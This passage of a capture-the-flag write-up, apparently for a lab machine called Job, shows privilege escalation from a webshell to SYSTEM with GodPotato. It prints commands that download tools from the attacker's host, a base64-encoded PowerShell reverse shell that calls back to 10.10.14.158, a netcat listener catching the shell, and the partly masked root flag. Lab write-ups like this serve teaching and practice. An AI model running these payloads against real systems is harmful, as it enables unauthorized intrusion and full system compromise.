
I’ll also note that it has SeImpersonatePrivilege!
GodPotato
POC
With SeImpersonatePrivilege, I’ll use GodPotato to get execution as nt authority\system. I’ll grab the latest version from the releases page, save it to my host, and upload it to Job:
PS C:\inetpub\wwwroot> iwr http://10.10.14.158/GodPotato-NET4.exe -outfile gp.exe
Now I can just run it through the webshell:

whoami shows system!
Shell
I wasn’t able to get a full PowerShell rev shell to run directly from the webshell, so I’ll save a copy in a file on my host:
oxdf@hacky$ cat shell.ps1
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA1ADgAIgAsADQANAAzACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
And upload it to Job:
PS C:\inetpub\wwwroot> curl http://10.10.14.158/shell.ps1 -outfile shell.ps1
Now I can test run it with powershell -ep bypass ./shell.ps1 2>&1 to make sure it works. Then it’s as simple as updating my GodPotato call to use it:

It hangs for a second and then there’s a shell at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 444
Listening on 0.0.0.0 444
Connection received on 10.129.234.73 56118
PS C:\windows\system32\inetsrv> whoami
nt authority\system
And I can get root.txt:
PS C:\users\administrator\desktop> cat root.txt
552fe8ea************************


